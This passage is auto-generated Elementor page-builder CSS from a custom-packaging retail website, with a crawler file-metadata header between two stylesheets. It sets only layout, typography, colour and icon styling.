.elementskit-section-title{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-f7be5e0 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-3d07bc21 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}}@media(max-width:767px){.elementor-2154 .elementor-element.elementor-element-b3b37ed .ekit-heading__description{max-width:100%;}.elementor-2154 .elementor-element.elementor-element-b3b37ed .elementskit-section-title-wraper .elementskit-section-title{font-size:35px;line-height:1.2em;}.elementor-2154 .elementor-element.elementor-element-b3b37ed .elementskit-section-title-wraper p{line-height:1.5em;}.elementor-2154 .elementor-element.elementor-element-5f344113 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2154 .elementor-element.elementor-element-58575ac .ekit-heading__description{max-width:100%;}.elementor-2154 .elementor-element.elementor-element-58575ac .elementskit-section-title-wraper .elementskit-section-title{font-size:35px;line-height:1.2em;}.elementor-2154 .elementor-element.elementor-element-58575ac .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-331e5027 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-2154 .elementor-element.elementor-element-364bde24{margin:2px 0px calc(var(--kit-widget-spacing, 0px) + 16px) 00px;}.elementor-2154 .elementor-element.elementor-element-57d46041 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-ef769e5 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-9848690 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-6063aeb .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-7f23bb5 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-f7be5e0 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-3d07bc21 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}}@media(min-width:768px){.elementor-2154 .elementor-element.elementor-element-5f344113{width:30%;}.elementor-2154 .elementor-element.elementor-element-331e5027{width:36.332%;}}@media(max-width:991px) and (min-width:768px){.elementor-2154 .elementor-element.elementor-element-5f344113{width:50%;}.elementor-2154 .elementor-element.elementor-element-331e5027{width:50%;}.elementor-2154 .elementor-element.elementor-element-24e37a0f{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-4357.css?ver=7.7.3
body_size: 5362
content:
.elementor-4357 .elementor-element.elementor-element-a1970da{padding:40px 20px 90px 20px;}.elementor-4357 .elementor-element.elementor-element-fe2b0db > .elementor-element-populated{padding:0px 50px 0px 20px;}.elementor-4357 .elementor-element.elementor-element-272c120{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -15px) 0px;}.elementor-4357 .elementor-element.elementor-element-6536728 .product_title{font-size:var( --e-global-typography-ffe056c-font-size );font-weight:var( --e-global-typography-ffe056c-font-weight );line-height:var( --e-global-typography-ffe056c-line-height );letter-spacing:var( --e-global-typography-ffe056c-letter-spacing );color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-1e8394d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -13px) 0px;}.elementor-element-1e8394d p, .elementor-4357 .elementor-element.elementor-element-1e8394d{font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );color:#000000;}.elementor-4357 .elementor-element.elementor-element-f439504{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -10px) 0px;}.elementor-element-f439504 .product_meta, .product-summary-wrap  .elementor-element-f439504 .product_meta span{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-element-8d8078c .woocommerce-variation-price .price{font-family:"Poppins", Poppins;font-size:25px;}.elementor-element-8d8078c .cart:not(.variations_form), .elementor-element-8d8078c .single_variation_wrap{margin:8px 0px 0px 0px;}.elementor-element-8d8078c .product-summary-wrap .variations tr{display:inline-block;margin:0px 15px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-f5677e4 .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-4357 .elementor-element.elementor-element-f5677e4{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -16px) 0px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-f5677e4 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-41e9c55 );margin:0px 0px 11px 0px;font-size:45px;font-weight:400;line-height:60px;letter-spacing:0px;}.elementor-4357 .elementor-element.elementor-element-f5677e4 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4357 .elementor-element.elementor-element-f5677e4 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-4357 .elementor-element.elementor-element-f5677e4 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-4357 .elementor-element.elementor-element-8ddc7fd > .elementor-container{min-height:400px;}.elementor-element-e0e3aab p, .elementor-4357 .elementor-element.elementor-element-e0e3aab{font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-0aa0c15{padding:0px 034px 0px 034px;}.elementor-4357 .elementor-element.elementor-element-2777b29 .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-4357 .elementor-element.elementor-element-2777b29{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-2777b29 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-41e9c55 );margin:0px 0px 11px 0px;font-size:45px;font-weight:400;line-height:60px;letter-spacing:0px;}.elementor-4357 .elementor-element.elementor-element-2777b29 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4357 .elementor-element.elementor-element-2777b29 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-4357 .elementor-element.elementor-element-2777b29 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-4357 .elementor-element.elementor-element-94363d6{padding:0px 034px 045px 034px;}.elementor-4357 .elementor-element.elementor-element-19a992b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:30px;}.elementor-4357 .elementor-element.elementor-element-5636272 .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-5636272 .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-5636272 .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-5636272 .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-5636272 .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-5636272 .porto-sicon-header p{color:#343434;}.elementor-4357 .elementor-element.elementor-element-cc0dd73 .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-cc0dd73 .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-cc0dd73 .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-cc0dd73 .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-cc0dd73 .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-cc0dd73 .porto-sicon-header p{color:#343434;}.elementor-4357 .elementor-element.elementor-element-ef9c81a .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-ef9c81a .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-ef9c81a .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-ef9c81a .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-ef9c81a .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-ef9c81a .porto-sicon-header p{color:#343434;}.elementor-4357 .elementor-element.elementor-element-bd5d9c1 .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-bd5d9c1 .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-bd5d9c1 .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-bd5d9c1 .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-bd5d9c1 .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-bd5d9c1 .porto-sicon-header p{color:#343434;}.elementor-bc-flex-widget .elementor-4357 .elementor-element.elementor-element-4b00019.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4357 .elementor-element.elementor-element-4b00019.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4357 .elementor-element.elementor-element-4b00019.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4357 .elementor-element.elementor-element-c2c7803 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:30px;}.elementor-4357 .elementor-element.elementor-element-806940e .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-806940e .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-806940e .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-806940e .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-806940e .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-806940e .porto-sicon-header p{color:#343434;}.elementor-4357 .elementor-element.elementor-element-8cf66f1 .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-8cf66f1 .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-8cf66f1 .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-8cf66f1 .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-8cf66f1 .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-8cf66f1 .porto-sicon-header p{color:#343434;}.elementor-4357 .elementor-element.elementor-element-b9364a4 .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-b9364a4 .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-b9364a4 .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-b9364a4 .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-b9364a4 .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-b9364a4 .porto-sicon-header p{color:#343434;}.elementor-4357 .elementor-element.elementor-element-d0e8f43 .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-d0e8f43 .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-d0e8f43 .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-d0e8f43 .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-d0e8f43 .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-d0e8f43 .porto-sicon-header p{color:#343434;}.elementor-4357 .elementor-element.elementor-element-50fb110:not(.elementor-motion-effects-element-type-background), .elementor-4357 .elementor-element.elementor-element-50fb110 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00AEEE1F;}.elementor-4357 .elementor-element.elementor-element-50fb110{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 34px 50px 34px;}.elementor-4357 .elementor-element.elementor-element-50fb110 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4357 .elementor-element.elementor-element-13867e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-4357 .elementor-element.elementor-element-13867e6 > .elementor-element-populated{padding:15px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-4357 .elementor-element.elementor-element-7f49f96{padding:0px 10px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-41e9c55 );margin:0px 0px 11px 0px;font-size:45px;font-weight:400;line-height:60px;letter-spacing:0px;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-a5212f6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-4357 .elementor-element.elementor-element-a5212f6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-a5212f6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4357 .elementor-element.elementor-element-15e39f34:not(.elementor-motion-effects-element-type-background), .elementor-4357 .elementor-element.elementor-element-15e39f34 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4357 .elementor-element.elementor-element-15e39f34{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 60px 0px;}.elementor-4357 .elementor-element.elementor-element-15e39f34 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4357 .elementor-element.elementor-element-5acdbfd6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4357 .elementor-element.elementor-element-44f8b3a{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-icon{align-self:center;margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-icon img{width:85px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox.icon-on-left .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox.icon-on-right .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-f77da81{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-icon{align-self:center;margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-icon img{width:85px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox.icon-on-left .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox.icon-on-right .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4357 .elementor-element.elementor-element-5fbb98ac{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-icon{align-self:center;margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-icon img{width:85px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox.icon-on-left .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox.icon-on-right .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-19c817b{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-icon{align-self:center;margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-icon img{width:85px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox.icon-on-left .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox.icon-on-right .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-c2a4cdd{padding:0px 0px 60px 0px;}.elementor-4357 .elementor-element.elementor-element-fa27c95{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-icon{align-self:center;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-icon i{font-size:40px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-icon svg{height:40px;width:40px;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-icon .infobox-icon-wrap img{height:40px;width:40px;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox.icon-beside-title .infobox-content .title figure i{color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox:hover .infobox-icon i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox:hover .infobox-icon svg{fill:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox.icon-beside-title:hover .infobox-content .title figure i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-icon{align-self:center;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-icon i{font-size:40px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-icon svg{height:40px;width:40px;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-icon .infobox-icon-wrap img{height:40px;width:40px;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox.icon-beside-title .infobox-content .title figure i{color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox:hover .infobox-icon i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox:hover .infobox-icon svg{fill:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox.icon-beside-title:hover .infobox-content .title figure i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-bf128f7{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-icon{align-self:center;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-icon i{font-size:40px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-icon svg{height:40px;width:40px;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-icon 